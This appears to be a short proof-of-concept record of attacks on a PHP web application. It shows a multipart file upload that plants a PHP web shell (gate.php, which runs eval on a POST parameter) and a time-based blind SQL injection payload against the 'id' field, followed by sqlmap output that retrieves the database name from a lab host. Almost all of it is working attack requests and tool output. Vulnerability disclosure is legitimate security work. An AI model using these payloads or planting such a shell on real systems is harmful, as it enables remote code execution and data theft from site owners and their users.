 管理员: C:\Windows\System32
------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="img"; filename="gate.php"
Content-Type: application/octet-stream
<?php
eval($_POST["pass1"]);
------WebKitFormBoundaryhRN9PALikUI2sZ8x--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="id"
1 AND (SELECT 5048 FROM (SELECT(SLEEP(5)))UQla)
------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="firstname"
Adminstrator
------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="lastname"
Admin
------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="username"
admin
------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="password"
------WebKitFormBoundaryhRN9PALikUI2sZ8x
Content-Disposition: form-data; name="img"; filename="gate.php"
Content-Type: application/octet-stream
<?php
eval($_POST["pass1"]);
------WebKitFormBoundaryhRN9PALikUI2sZ8x--
---
[15:55:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:55:04] [INFO] fetching current database
[15:55:04] [INFO] retrieved: 'ocls_db'
current database: 'ocls_db'
[15:55:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[15:55:04] [WARNING] your sqlmap version is outdated
[*] ending @ 15:55:04 /2025-03-05/